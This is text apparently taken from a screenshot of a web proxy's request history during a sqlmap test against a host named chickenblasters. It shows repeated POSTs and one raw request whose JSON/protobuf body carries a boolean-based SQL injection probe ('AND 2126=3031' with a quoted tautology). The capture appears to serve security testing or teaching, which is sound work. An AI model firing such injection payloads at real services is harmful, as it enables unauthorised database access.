 Filter:
Tags Complete Complete Tool Method Host
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Proxy POST https://chickenblaster... /
Pretty Raw Hex
1 POST / HTTP/1.1
2 Content-Length: 103
3 ProtoBurp: true
4 User-Agent: sqlmap/1.7.3.6#dev (https://sqlmap.org)
5 Referer: https://chickenblasters.com:5000
6 Host: chickenblasters.com:5000
7 Content-Type: application/json
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
13 e
14 JohnDoejohn.doe@example.com"2
15 .1234567890")) AND 2126=3031 AND (("ZFXV"="ZFXV"
16
17 0987654321